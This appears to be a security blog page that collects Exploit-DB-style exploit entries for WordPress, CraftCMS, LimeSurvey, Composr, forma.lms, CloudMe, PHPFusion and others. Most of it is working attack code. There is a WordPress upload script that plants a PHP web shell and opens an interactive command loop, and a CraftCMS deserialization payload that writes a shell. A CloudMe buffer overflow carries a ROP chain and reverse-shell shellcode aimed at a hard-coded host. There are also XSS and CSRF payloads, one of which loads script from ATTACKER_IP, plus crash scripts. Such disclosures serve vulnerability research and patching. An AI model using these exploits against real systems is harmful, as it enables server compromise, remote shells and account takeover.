# Exploit Title: WordPress Plugin Drag and Drop File Upload Contact Form 1.3.3.2 - Remote Code Execution
# Date: 2020-05-11
# Exploit Author: Austin Martin
# Google Dork: inurl:wp-content/uploads/wp_dndcf7_uploads/
# Google Dork: inurl:wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/
# Vendor Homepage: https://www.codedropz.com/
# Software Link: https://wordpress.org/plugins/drag-and-drop-multiple-file-upload-contact-form-7/
# Version: 1.3.3.2
# Tested on: WordPress 5.4.1, PHP 7.41
# CVE : N/A
# Notes:
# At time of disclosure, the WordPress page listed this plugin being used by +10,000 applications
# Application was patched by vendor within 24 hours of initial disclosure
# This exploit works bypassing the allowed file types and file type sanitization. If lucky, a PHP file with a reverse shell can be uploaded and accessed
# Any file types can be added to the "supported_type" parameter
# These uploaded files can be accessed at wp-content/uploads/wp_dndcf7_uploads/
# Dangerous file types such as php have "_.txt" appended to the end creating a text file
# This can be bypassed by adding '%' to the end of the allowed file type, and the end of the file name
# ex. "php%" for file type and "shell.php%" for filename
# The PHP payload in the POC can be easily modified to gain a reverse shell
#!/usr/bin/python
import string
import random
import requests
from bs4 import BeautifulSoup
import sys
payloadurl=""
def RecurseLinks(base,file):
headers={"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0"}
f = requests.get(base, headers=headers)
soup = BeautifulSoup(f.content, "html.parser")
for root in soup.find_all("a"):
href = root.get("href")
if (href.startswith("/")):
do = "nothing"
elif (href.endswith("/")):
RecurseLinks(base + href, file)
else:
if file in href:
print ("\n[+] File Found --> " + base + href)
global payloadurl
payloadurl = (base+href)
def main():
#os.system('cls')
print("WordPress Plugin \'Drag and Drop Multiple File Upload - Contact Form 7\' 1.3.3.2 - Unauthenticated Remote Code Execution")
print("@amartinsec --> Twitter\nCVE:2020-12800\n")
#Build The Request
#Generate random URL for filename
file = ''.join(random.sample((string.ascii_uppercase + string.digits), 6))
urlinput = raw_input("[+] Enter url to the vulnerable WordPress application: ")
#Finding the nonce used in the Ajax security string
print ("\n[+] Searching for security string nonce")
headers = {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.47 Safari/537.36'}
homepage = requests.get(urlinput,headers=headers)
homepage = homepage.text
homepage = homepage.split("ajax_nonce\":\"",1)[1]
securitykey = homepage[:10]
print("[+] Found security string --> " + securitykey)
url = urlinput + "/wp-admin/admin-ajax.php"
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0",
"Accept": "application/json, text/javascript, */*; q=0.01", "Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate", "X-Requested-With": "XMLHttpRequest",
"Content-Type": "multipart/form-data; boundary=---------------------------350278735926454076983690555601",
}
data = "-----------------------------350278735926454076983690555601\r\nContent-Disposition: form-data; name=\"supported_type\"\r\n\r\n" \
"php%\r\n-----------------------------350278735926454076983690555601\r\nContent-Disposition: form-data; name=\"size_limit\"\r\n\r\n" \
"5242880\r\n-----------------------------350278735926454076983690555601\r\nContent-Disposition: form-data; name=\"action\"\r\n\r\n" \
"dnd_codedropz_upload\r\n-----------------------------350278735926454076983690555601\r\nContent-Disposition: form-data; name=\"type" \
"\"\r\n\r\nclick\r\n-----------------------------350278735926454076983690555601\r\nContent-Disposition: form-data; name=\"security\"\r" \
"\n\r\n" + securitykey +"\r\n-----------------------------350278735926454076983690555601\r\nContent-Disposition: form-data; name=\"upload-file\"; " \
"filename=\"" + file +".php%\"\r\nContent-Type: text/plain\r\n\r\n" \
"<?php echo shell_exec($_GET['e'].' 2>&1'); ?>" \
"\r\n-----------------------------350278735926454076983690555601--\r\n"
print "\n[+] Sending payload to target"
response = requests.post(url, headers=headers, data=data)
if "200" in str(response):
print("[+] Looks like a successful file upload!\n")
elif "403" in str(response):
print("\nFile Upload Failed")
print("403 in response. Check security string")
sys.exit(1)
else:
print("File upload failed. Try the manual way with Burp")
sys.exit(1)
print("[+] Crawling for the uploaded file. This may take a minute...")
print("[+] Searching for " + file + ".php")
RecurseLinks(urlinput + "/wp-content/uploads/",file)
if payloadurl == "":
print("Can't find the file on the web server")
print("Try the manual method")
sys.exit(1)
#If all goes well, we can now send requests for RCE
print("[+] Success\n")
while True:
cmd= raw_input("[+] CMD: ")
headers = {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.47 Safari/537.36'}
request = requests.get(payloadurl + "?e=" + cmd, headers=headers)
print request.text
if __name__ == "__main__":
main()
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863181643
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
Exploit Title: Online Marriage Registration System 1.0 - Persistent Cross-Site Scripting
# Google Dork: N/A
# Date: 2020-05-26
# Exploit Author: that faceless coder(Inveteck Global)
# Vendor Homepage: https://phpgurukul.com/
# Software Link: https://phpgurukul.com/online-marriage-registration-system-using-php-and-mysql/
# Version: Online Marriage Registration System 1.0 - Stored Cross-Site Scripting
# Tested on: MAC OS MOJAVE v 10.14.6
# CVE : N/A
The Online Marriage Registration System suffers from multiple stored cross-site script vulnerabilities:
if(isset($_POST['submit']))
{
$nofhusband=$_POST['nofhusband'];
$hreligion=$_POST['hreligion'];
$haddress=$_POST['haddress'];
$hstate=$_POST['hstate'];
$nofwife=$_POST['nofwife'];
$wreligion=$_POST['wreligion'];
$waddress=$_POST['waddress'];
$wstate=$_POST['wstate'];
$witnessnamef=$_POST['witnessnamef'];
$waddressfirst=$_POST['waddressfirst'];
$witnessnames=$_POST['witnessnames'];
$waddresssec=$_POST['waddresssec'];
$witnessnamet=$_POST['witnessnamet'];
$waddressthird=$_POST['waddressthird'];
$sql="insert into tblregistration(RegistrationNumber,UserID,DateofMarriage,HusbandName,HusImage,HusbandReligion,Husbanddob,HusbandSBM,HusbandAdd,HusbandZipcode,HusbandState,HusbandAdharno,WifeName,WifeImage,WifeReligion,Wifedob,WifeSBM,WifeAdd,WifeZipcode,WifeState,WifeAdharNo,WitnessNamefirst,WitnessAddressFirst,WitnessNamesec,WitnessAddresssec,WitnessNamethird,WitnessAddressthird)values(:regnumber,:uid,:dom,:nofhusband,:husimg,:hreligion,:hdob,:hsbmarriage,:haddress,:hzipcode,:hstate,:hadharno,:nofwife,:wifeimg,:wreligion,:wdob,:wsbmarriage,:waddress,:wzipcode,:wstate,:wadharno,:witnessnamef,:waddressfirst,:witnessnames,:waddresssec,:witnessnamet,:waddressthird)";
$query=$dbh->prepare($sql);
$sql="insert into tblregistration(RegistrationNumber,UserID,DateofMarriage,HusbandName,HusImage,HusbandReligion,Husbanddob,HusbandSBM,HusbandAdd,HusbandZipcode,HusbandState,HusbandAdharno,WifeName,WifeImage,WifeReligion,Wifedob,WifeSBM,WifeAdd,WifeZipcode,WifeState,WifeAdharNo,WitnessNamefirst,WitnessAddressFirst,WitnessNamesec,WitnessAddresssec,WitnessNamethird,WitnessAddressthird)values(:regnumber,:uid,:dom,:nofhusband,:husimg,:hreligion,:hdob,:hsbmarriage,:haddress,:hzipcode,:hstate,:hadharno,:nofwife,:wifeimg,:wreligion,:wdob,:wsbmarriage,:waddress,:wzipcode,:wstate,:wadharno,:witnessnamef,:waddressfirst,:witnessnames,:waddresssec,:witnessnamet,:waddressthird)";
$query=$dbh->prepare($sql);
$query->bindParam(':nofhusband',$nofhusband,PDO::PARAM_STR);
$query->bindParam(':hreligion',$hreligion,PDO::PARAM_STR);
$query->bindParam(':hdob',$hdob,PDO::PARAM_STR);
$query->bindParam(':hsbmarriage',$hsbmarriage,PDO::PARAM_STR);
$query->bindParam(':haddress',$haddress,PDO::PARAM_STR);
$query->bindParam(':hzipcode',$hzipcode,PDO::PARAM_STR);
$query->bindParam(':hstate',$hstate,PDO::PARAM_STR);
$query->bindParam(':hadharno',$hadharno,PDO::PARAM_STR);
$query->bindParam(':nofwife',$nofwife,PDO::PARAM_STR);
$query->bindParam(':wifeimg',$wifeimg,PDO::PARAM_STR);
$query->bindParam(':wreligion',$wreligion,PDO::PARAM_STR);
$query->bindParam(':wdob',$wdob,PDO::PARAM_STR);
$query->bindParam(':wsbmarriage',$wsbmarriage,PDO::PARAM_STR);
$query->bindParam(':waddress',$waddress,PDO::PARAM_STR);
$query->bindParam(':wzipcode',$wzipcode,PDO::PARAM_STR);
$query->bindParam(':wstate',$wstate,PDO::PARAM_STR);
$query->bindParam(':wadharno',$wadharno,PDO::PARAM_STR);
$query->bindParam(':witnessnamef',$witnessnamef,PDO::PARAM_STR);
$query->bindParam(':waddressfirst',$waddressfirst,PDO::PARAM_STR);
$query->bindParam(':witnessnames',$witnessnames,PDO::PARAM_STR);
$query->bindParam(':waddresssec',$waddresssec,PDO::PARAM_STR);
$query->bindParam(':witnessnamet',$witnessnamet,PDO::PARAM_STR);
$query->bindParam(':waddressthird',$waddressthird,PDO::PARAM_STR);
$query->execute();
$LastInsertId=$dbh->lastInsertId();
if ($LastInsertId>0) {
echo '<script>alert("Registration form has been filled successfully.")</script>';
}
else
{
echo '<script>alert("Something Went Wrong. Please try again")</script>';
}
The data gets stored through the mentioned vulnerable parameters into the database. There is no filtering when those values are printed when the web application fetches the data from the database
#!/usr/bin/python
#coding:utf-8
from scapy.all import DNS, DNSQR, IP, sr1, UDP, DNSRRTSIG, DNSRROPT
tsig = DNSRRTSIG(rrname="local-ddns", algo_name="hmac-sha256", rclass=255, mac_len=0, mac_data="", time_signed=0, fudge=300, error=16)
dns_req = IP(dst='127.0.0.1')/UDP(dport=53)/DNS(rd=1, ad=1, qd=DNSQR(qname='www.example.com'), ar=tsig)
answer = sr1(dns_req, verbose=0)
print(answer[DNS].summary())
# Exploit Title: CraftCMS 3 vCard Plugin 1.0.0 - Remote Code Execution
# Date: 2020-05-18
# Exploit Author: Wade Guest
# Vendor Homepage: https://craftcms.com/
# Software Link: https://plugins.craftcms.com/vcard
# Vulnerability Details: https://gitlab.com/wguest/craftcms-vcard-exploit
# Version: 1.0.0
# Tested on: Ubuntu 19.10 / PHP 7.3.11
# Description: CraftCMS 3 vCard Plugin 1.0.0 - Deserialization to RCE
#!/usr/bin/env python3
import sys
import argparse
import subprocess
import requests
DEFAULT_PAYLOAD = "613a323a7b693a373b4f3a33313a2247757a7a6c65487474705c436f6f6b69655c46696c65436f6f6b69654a6172223a343a7b733a34313a220047757a7a6c65487474705c436f6f6b69655c46696c65436f6f6b69654a61720066696c656e616d65223b733a%s3a222e2f%s223b733a35323a220047757a7a6c65487474705c436f6f6b69655c46696c65436f6f6b69654a61720073746f726553657373696f6e436f6f6b696573223b623a313b733a33363a220047757a7a6c65487474705c436f6f6b69655c436f6f6b69654a617200636f6f6b696573223b613a313a7b693a303b4f3a32373a2247757a7a6c65487474705c436f6f6b69655c536574436f6f6b6965223a313a7b733a33333a220047757a7a6c65487474705c436f6f6b69655c536574436f6f6b69650064617461223b613a333a7b733a373a2245787069726573223b693a313b733a373a2244697363617264223b623a303b733a353a2256616c7565223b733a36373a223c7072653e3c3f70687020696628697373657428245f4745545b27636d64275d2929207b2073797374656d28245f4745545b27636d64275d293b202020207d203f3e0a223b7d7d7d733a33393a220047757a7a6c65487474705c436f6f6b69655c436f6f6b69654a6172007374726963744d6f6465223b4e3b7d693a373b693a373b7d"
def generatePayload(fname):
fname_hex = str(fname).encode('utf-8').hex()
fname_len_hex = str(len(fname)+2).encode('utf-8').hex()
payload = DEFAULT_PAYLOAD % (fname_len_hex,fname_hex)
return payload
def exploitCard(url,payload):
malicious_url = url + payload.decode()
r = requests.get(malicious_url,verify=False)
return r.status_code
def encryptPayload(payload,salt):
phpcomm = """$string=hex2bin("%s");$key = "%s";$key = md5( $key );$iv = substr( md5( $key ), 0, 16);echo rtrim(strtr(base64_encode(openssl_encrypt( $string, "aes128", md5( $key ), true, $iv )),"+/", "-_"), "=");""" % (payload,salt)
result = subprocess.run(['php','-r',phpcomm],stdout=subprocess.PIPE)
return result.stdout
def main():
parser = argparse.ArgumentParser(description="Unauthenticated RCE for CraftCMS vCard Plugin")
parser.add_argument('-u',dest='url',required=True,help="The URL for the vCard download without the vCard value\nExample: http://craftcms/index.php?p=actions/vcard/default/index&vcard=")
parser.add_argument('-s',dest='salt',default="s34s4L7",help="Security key required for encrypting payload. Defaul is 's34s4L7'")
parser.add_argument('-f',dest='fname',default="shell.php",help="File path/name to use as value in upload path: ./<value> . Use a PHP extension. Default value is 'shell.php'")
if len(sys.argv)<3:
parser.print_help()
sys.exit(0)
args = parser.parse_args()
attPayload = generatePayload(args.fname)
serPayload = encryptPayload(attPayload,args.salt)
if exploitCard(args.url,serPayload) == 500:
print("Deserialization has been triggered, navigate to craftCMS webroot/"+ args.fname +"\nUse GET parameter 'cmd' to execute commands\nExample: https://craftcms/"+ args.fname +"?cmd=ls%20-al;whoami;ip%20a\n")
if __name__ == '__main__':
main()
sys.exit(0)
# Exploit Title: LimeSurvey 4.1.11 - 'Permission Roles' Persistent Cross-Site Scripting
# Date: 05/26/2020
# Exploit Author: Matthew Aberegg
# Vendor Homepage: https://www.limesurvey.org
# Version: LimeSurvey 4.1.11+200316
# Tested on: Ubuntu 18.04.4
# Patch Link: https://github.com/LimeSurvey/LimeSurvey/commit/2aada33c76efbbc35d33c149ac02b1dc16a81f62
# Vulnerability Details
Description : A stored cross-site scripting vulnerability exists within the "Permission Roles" functionality of the LimeSurvey administration panel.
Vulnerable Parameters : Permissiontemplates[name], Permissiontemplates[description]
# POC
# Exploit Details : The following request will create a permission role with an XSS payload as the role name and description.
POST /limesurvey/index.php/admin/roles/sa/applyedit HTTP/1.1
Host: TARGET
Content-Length: 443
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://TARGET
Referer: http://TARGET/limesurvey/index.php/admin/roles
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: YII_CSRF_TOKEN=RWc3emx-NVhlfm1xamJhRkVSWGlkc1lRfmR5U0RRalYzu7h7NfgUoNTY6kMmTkPkB3J0_IsbOQQEMfsWGmt0Pg%3D%3D; LS-ERXSBPYJOOGIGFYW=m4qshhf7m76ifsm6k0v1vq084h
Connection: close
YII_CSRF_TOKEN=RWc3emx-NVhlfm1xamJhRkVSWGlkc1lRfmR5U0RRalYzu7h7NfgUoNTY6kMmTkPkB3J0_IsbOQQEMfsWGmt0Pg%3D%3D&Permissiontemplates%5Bptid%5D=&Permissiontemplates%5Bname%5D=%3Cimg+src%3D%2F+onerror%3Dalert(1)%3E&Permissiontemplates%5Bdescription%5D=%3Cimg+src%3D%2F+onerror%3Dalert(1)%3E&Permissiontemplates%5Brenewed_last%5D=2020-03-31+17%3A51%3A02&Permissiontemplates%5Bcreated_at%5D=2020-03-31+17%3A51%3A02&Permissiontemplates%5Bcreated_by%5D=1
# Exploit Title: AbsoluteTelnet 11.21 - 'Username' Denial of Service (PoC)
# Discovered by: Xenofon Vassilakopoulos
# Discovered Date: 2020-05-21
# Vendor Homepage: https://www.celestialsoftware.net/
# Software Link : https://www.celestialsoftware.net/telnet/AbsoluteTelnet11.21.exe
# Tested Version: 11.21
# Vulnerability Type: Denial of Service (DoS) Local
# Tested on OS: Windows 7 Professional x86 SP1
# Description: AbsoluteTelnet 11.21 - 'SHA2/Username' and 'Send Error Report' Denial of Service (PoC)
# Steps to reproduce:
# 1. - Run python script
# 2. - Open absolutetelnet.txt and copy content to clipboard
# 3. - Open AbsoluteTelnet 11.21
# 4. - Select "new connection file -> Connection -> SSH2"
# 5. - Paste the contents at the field "Authentication -> Username"
# 6. - press "ok" button
# 7. - Crashed
# 8. - Reopen AbsoluteTelnet 11.21
# 9. - A new window will appear that prompts you to send an error report
# 10.- Open absolutetelnet.txt and copy content to clipboard
# 11.- Paste the contents at the field "Your Email Address (optional)"
# 12.- press "Send Error Report" button
# 13.- Crashed
buf = "\x41" * 1000
f = open ("absolutetelnet.txt", "w")
f.write(buf)
f.close()
# Title: Composr CMS 10.0.30 - Persistent Cross-Site Scripting
# Author: Manuel Garcia Cardenas
# Date: 2020-02-06
# Vendor: https://compo.sr/
# CVE: N/A
=============================================
MGC ALERT 2020-001
- Original release date: February 06, 2020
- Last revised: May 21, 2020
- Discovered by: Manuel Garcia Cardenas
- Severity: 4,8/10 (CVSS Base Score)
- CVE-ID: CVE-2020-8789
=============================================
I. VULNERABILITY
-------------------------
Composr CMS 10.0.30 - (Authenticated) Cross-Site Scripting
II. BACKGROUND
-------------------------
Composr CMS (or Composr) is a web application for creating websites. It is
a combination of a Web content management system and Online community
(Social Networking) software. Composr is licensed as free software and
primarily written in the PHP programming language.
III. DESCRIPTION
-------------------------
Has been detected a Persistent XSS vulnerability in Composr CMS, that
allows the execution of arbitrary HTML/script code to be executed in the
context of the victim user's browser.
IV. PROOF OF CONCEPT
-------------------------
Go to: Security -> Usergroups -> Edit Usergroup
Select one Usergroup (for example Guest) and edit the Name (parameter name)
for example with Guests"><script>alert(1)</script>
The variable "name" it is not sanitized, later, if some user visit the
"Zone editor" area, the XSS is executed, in the response you can view:
<input type="hidden" name="label_for__access_1" value="Access for
Guests"><script>alert(1)</script>" />
V. BUSINESS IMPACT
-------------------------
An attacker can execute arbitrary HTML or Javascript code in a targeted
user's browser, this can leverage to steal sensitive information as user
credentials, personal data, etc.
VI. SYSTEMS AFFECTED
-------------------------
Composr CMS <= 10.0.30
VII. SOLUTION
-------------------------
Disable until a fix is available.
VIII. REFERENCES
-------------------------
https://compo.sr/
IX. CREDITS
-------------------------
This vulnerability has been discovered and reported
by Manuel Garcia Cardenas (advidsec (at) gmail (dot) com).
X. REVISION HISTORY
-------------------------
February 06, 2020 1: Initial release
May 21, 2020 2: Last revision
XI. DISCLOSURE TIMELINE
-------------------------
February 06, 2020 1: Vulnerability acquired by Manuel Garcia Cardenas
February 06, 2020 2: Send to vendor
April 06, 2020 3: New request, vendor doesn't answer.
May 21, 2020 4: Sent to lists
XII. LEGAL NOTICES
-------------------------
The information contained within this advisory is supplied "as-is" with no
warranties or guarantees of fitness of use or otherwise.
XIII. ABOUT
-------------------------
Manuel Garcia Cardenas
Pentester
# Exploit Title: forma.lms 5.6.40 - Cross-Site Request Forgery (Change Admin Email)
# Date: 2020-05-21
# Exploit Author: Daniel Ortiz
# Vendor Homepage: https://sourceforge.net/projects/forma/
# Tested on: XAMPP for Linux 64bit 5.6.40-0
## 1 - Description
- Vulnerable form: Edit Profile
- Details: The validation of the CSRF token depends on request method. Changing the request method from POST to GET the token validation is omitted by the backend.
- Privileges: It requires admin privileges to change the admin email.
- Location: Admin Area >user profile > Edit form
- Endopoint: /formalms/appCore/index.php?r=lms/profile/show&ap=saveinfo
## 2 -Triggering the Vulnerability
To trigger this vulnerability the admin user must log in to the system.
1) Setup a HTTP server on the attacker machine, e.g: python -m SimpleHTTPServer 9090
2) In the attacker machine create a file with this content:
[+] payload.js
var target = document.location.host;
var params = "r=lms/profile/show&ap=saveinfo&authentic_request=&up_lastname=&up_firstname=&up_email=hacked@admin.com&user_preference[ui.language]=0&up_signature=&save=Save+changes";
function pwnEmail(){
var xhr = new XMLHttpRequest();
xhr.open("GET", "http://" + target + "/formalms/appLms/index.php?"+params, true);
xhr.send(null);
}
pwnEmail();
3) Edit a course and in the description field put this payload:
<script src="http://ATTACKER_IP:PORT/payload.js"/>
The description field is vulnerable to XSS attacks and is used to trigger the csrf payload.
4) Go to index page in formalms/appLms/index.php?r=lms/mycourses/show this trigger the XSS payload in the description field (the payload loads the payload.js file and execute the CSRF payload)
5) The payload.js file is executed and the admin email is changed
# Exploit Title: CloudMe 1.11.2 - Buffer Overflow (SEH,DEP,ASLR)
# Date: 2020-05-20
# Exploit Author: Xenofon Vassilakopoulos
# Vendor Homepage: https://www.cloudme.com/en
# Software Link: https://www.cloudme.com/downloads/CloudMe_1112.exe
# Version: CloudMe 1.11.2
# Tested on: Windows 7 Professional x86 SP1
# Steps to reproduce:
# 1. On your local machine start the CloudMe service.
# 2. change the reverse tcp shellcode using the IP and Port of your host using the following command
# msfvenom -p windows/shell_reverse_tcp LHOST=<ip> LPORT=<port> EXITFUNC=thread -b "\x00\x0d\x0a" -f python
# 3. Run the python script.
import struct
import socket
target = "127.0.0.1"
########################################################################
# Get kernel32 address from the stack
# 0022ff8c 77883c45 kernel32!BaseThreadInitThunk+0xe
rop = struct.pack('L',0x699012c9) # POP EBP # RETN [Qt5Network.dll]
rop+= struct.pack('L',0x0385FF88) # Offset
rop+= struct.pack('L',0x68a9559e) # XCHG EAX,EBP # RETN [Qt5Core.dll]
rop+= struct.pack('L',0x68ae4fe3) # POP ECX # RETN [Qt5Core.dll]
rop+= struct.pack('L',0x0362fffc) # Offset
rop+= struct.pack('L',0x68ad422b) # SUB EAX,ECX # RETN [Qt5Core.dll]
rop+= struct.pack('L',0x68ae8a22) # MOV EAX,DWORD PTR [EAX] # RETN [Qt5Core.dll]
# Calculate VirtualProtect relative to the leaked kernel32 address
rop+= struct.pack('L',0x68a812c9) # POP EBP # RETN [Qt5Core.dll]
rop+= struct.pack('L',0xfffae493) # Offset
rop+= struct.pack('L',0x61ba8137) # ADD EAX,EBP # RETN [Qt5Gui.dll]
########################################################################
# Setup VirtualProtect
# edi
rop+= struct.pack('L',0x6d9c23ab) # POP EDI # RETN [Qt5Sql.dll]
rop+= struct.pack('L',0x6d9c1011) # RETN (ROP NOP) [Qt5Sql.dll]
# esi
rop+= struct.pack('L',0x61b63b3c) # XCHG EAX, ESI # RETN # ptr to virtualprotect
# edx
rop+= struct.pack('L',0x68d327ff) # POP EAX # POP ECX # RETN [Qt5Core.dll]
rop+= struct.pack('L',0xffffffc0) # Value to negate, will become 0x00000040
rop+= struct.pack('L',0x41414141) # Filler
rop+= struct.pack('L',0x68cef5b2) # NEG EAX # RETN [Qt5Core.dll]
rop+= struct.pack('L',0x68b1df17) # XCHG EAX,EDX # RETN [Qt5Core.dll]
# ebx
rop+= struct.pack('L',0x68ae7ee3) # POP EAX # RETN [Qt5Core.dll]
rop+= struct.pack('L',0xfffffdff) # Value to negate, will become 0x00000201
rop+= struct.pack('L',0x6d9e431a) # NEG EAX # RETN [Qt5Sql.dll]
rop+= struct.pack('L',0x68aad07c) # XCHG EAX,EBX # RETN [Qt5Core.dll]
# ebp
rop+= struct.pack('L',0x6d9c12c9) # POP EBP # RETN [Qt5Sql.dll]
rop+= struct.pack('L',0x6d9c12c9) # skip 4 bytes
# eax & ecx
rop+= struct.pack('L',0x6fe4dc57) # POP EAX # POP ECX # RETN [libstdc++-6.dll]
rop+= struct.pack('L',0x90909090) # NOP
rop+= struct.pack('L',0x68ee6b16) # &Writable location [Qt5Core.dll]
# push registers to stack
rop+= struct.pack('L',0x68ef1b07) # PUSHAD # RETN [Qt5Core.dll]
rop+= struct.pack('L',0x64b4d6cd) # JMP ESP [libwinpthread-1.dll]
#msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.6 LPORT=443 EXITFUNC=thread -b "\x00\x0d\x0a" -f python
buf = b""
buf += b"\xbf\xa4\x90\x9d\x67\xd9\xc7\xd9\x74\x24\xf4\x5a\x31"
buf += b"\xc9\xb1\x52\x31\x7a\x12\x83\xc2\x04\x03\xde\x9e\x7f"
buf += b"\x92\xe2\x77\xfd\x5d\x1a\x88\x62\xd7\xff\xb9\xa2\x83"
buf += b"\x74\xe9\x12\xc7\xd8\x06\xd8\x85\xc8\x9d\xac\x01\xff"
buf += b"\x16\x1a\x74\xce\xa7\x37\x44\x51\x24\x4a\x99\xb1\x15"
buf += b"\x85\xec\xb0\x52\xf8\x1d\xe0\x0b\x76\xb3\x14\x3f\xc2"
buf += b"\x08\x9f\x73\xc2\x08\x7c\xc3\xe5\x39\xd3\x5f\xbc\x99"
buf += b"\xd2\x8c\xb4\x93\xcc\xd1\xf1\x6a\x67\x21\x8d\x6c\xa1"
buf += b"\x7b\x6e\xc2\x8c\xb3\x9d\x1a\xc9\x74\x7e\x69\x23\x87"
buf += b"\x03\x6a\xf0\xf5\xdf\xff\xe2\x5e\xab\x58\xce\x5f\x78"
buf += b"\x3e\x85\x6c\x35\x34\xc1\x70\xc8\x99\x7a\x8c\x41\x1c"
buf += b"\xac\x04\x11\x3b\x68\x4c\xc1\x22\x29\x28\xa4\x5b\x29"
buf += b"\x93\x19\xfe\x22\x3e\x4d\x73\x69\x57\xa2\xbe\x91\xa7"
buf += b"\xac\xc9\xe2\x95\x73\x62\x6c\x96\xfc\xac\x6b\xd9\xd6"
buf += b"\x09\xe3\x24\xd9\x69\x2a\xe3\x8d\x39\x44\xc2\xad\xd1"
buf += b"\x94\xeb\x7b\x75\xc4\x43\xd4\x36\xb4\x23\x84\xde\xde"
buf += b"\xab\xfb\xff\xe1\x61\x94\x6a\x18\xe2\x5b\xc2\x23\xf4"
buf += b"\x33\x11\x23\xf9\x78\x9c\xc5\x93\x6e\xc9\x5e\x0c\x16"
buf += b"\x50\x14\xad\xd7\x4e\x51\xed\x5c\x7d\xa6\xa0\x94\x08"
buf += b"\xb4\x55\x55\x47\xe6\xf0\x6a\x7d\x8e\x9f\xf9\x1a\x4e"
buf += b"\xe9\xe1\xb4\x19\xbe\xd4\xcc\xcf\x52\x4e\x67\xed\xae"
buf += b"\x16\x40\xb5\x74\xeb\x4f\x34\xf8\x57\x74\x26\xc4\x58"
buf += b"\x30\x12\x98\x0e\xee\xcc\x5e\xf9\x40\xa6\x08\x56\x0b"
buf += b"\x2e\xcc\x94\x8c\x28\xd1\xf0\x7a\xd4\x60\xad\x3a\xeb"
buf += b"\x4d\x39\xcb\x94\xb3\xd9\x34\x4f\x70\xf9\xd6\x45\x8d"
buf += b"\x92\x4e\x0c\x2c\xff\x70\xfb\x73\x06\xf3\x09\x0c\xfd"
buf += b"\xeb\x78\x09\xb9\xab\x91\x63\xd2\x59\x95\xd0\xd3\x4b"
##########
junk1 = "\x41"*1604
nops = "\x90"*16
junk2 = "C"*(2236 - len(nops) - len(buf) - len(rop) - len(junk1))
seh = struct.pack('L',0x6998fb2e) # ADD ESP,76C # POP EBX # POP ESI # POP EDI # POP EBP # RETN [Qt5Network.dll]
payload = junk1 + rop + nops + buf + junk2 + seh
try:
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target,8888))
s.send(payload)
except Exception as e:
print(sys.exc_value)
# Exploit Title: PHPFusion 9.03.50 - Persistent Cross-Site Scripting
# Date: 2020-05-20
# Exploit Author: coiffeur
# Vendor Homepage: https://www.php-fusion.co.uk/home.php
# Software Link: https://www.php-fusion.co.uk/php_fusion_9_downloads.php
# Version: v9.03.50
## How?
When creating a thread or editing one of his messages with HTML content, it turns out that the injected characters are correctly escaped as it can be seen when I tried here to fuzz the message field with the string `i<3"'ivoire`.
https://therealcoiffeur.github.io/captures/c5_1.png
https://therealcoiffeur.github.io/captures/c5_2.png
https://therealcoiffeur.github.io/captures/c5_3.png
It's when I became interested in the print feature that things turned out to be interesting. Indeed, the print function allows you to simplify the page as much as possible so that it contains only text. So the print function returns all messages in text format so that the content of a thread can be easily printed (in order to generate this result it is necessary to click on the button circled in blue in figure 3).
")
")
Once the page is generated by the print functionality we realize by analyzing the body of the server response, that our characters are no longer sanitized.
Now we just have to create a message that will allow us to execute JavaScript by replacing the contents of the previous message with:
```html
<img onerror="alert(1)" src=xxx>
```
https://therealcoiffeur.github.io/captures/c5_4.png
https://therealcoiffeur.github.io/captures/c5_5.png
## Why?
The route requested to generate this result is the route <span style="color:red">\<ROOT\>/print.php?type=F&item_id=1&rowstart=0</span>. It is thus page <span style="color:red">\<ROOT\>/print.php</span> which is called, with the following parameters:
```
$_GET array (size=3)
'type' => string 'F' (length=1)
'item_id' => string '1' (length=1)
'rowstart' => string '0' (length=1)
```
File: <span style="color:red">\<ROOT\>/print.php</span>
```php
...
case "F":
...
echo parse_textarea($data['post_message']);
...
```
File: <span style="color:red">\<ROOT\>/includes/core_functions_include.php</span>
```php
function parse_textarea($text, $smileys = TRUE, $bbcode = TRUE, $decode = TRUE, $default_image_folder = IMAGES, $add_line_breaks = FALSE, $descript = TRUE) {
$text = $decode == TRUE ? html_entity_decode(stripslashes($text), ENT_QUOTES, fusion_get_locale('charset')) : $text;
$text = $decode == TRUE ? html_entity_decode($text, ENT_QUOTES, fusion_get_locale('charset')) : $text; // decode for double encoding.
$text = !empty($default_image_folder) ? parse_imageDir($text, $default_image_folder) : $text;
$text = $smileys == TRUE ? parsesmileys($text) : $text;
$text = $bbcode == TRUE ? parseubb($text) : $text;
$text = fusion_parse_user($text);
$text = $add_line_breaks ? nl2br($text) : $text;
$text = $descript == TRUE ? descript($text) : $text;
return (string)$text;
}
```
As you can see by reading the function code of `parse_textarea()`, the text is not sanitized, which leads to the Stored XSS.
# Exploit Title: OpenEDX platform Ironwood 2.5 - Remote Code Execution
# Google Dork: N/A
# Date: 2020-05-20
# Exploit Author: Daniel Monzón (stark0de)
# Vendor Homepage: https://open.edx.org/
# Software Link: https://github.com/edx/edx-platform
# Version: Ironwood 2.5
# Tested on: Debian x64
# CVE : CVE-2020-13144
CVE ID: CVE-2020-13144
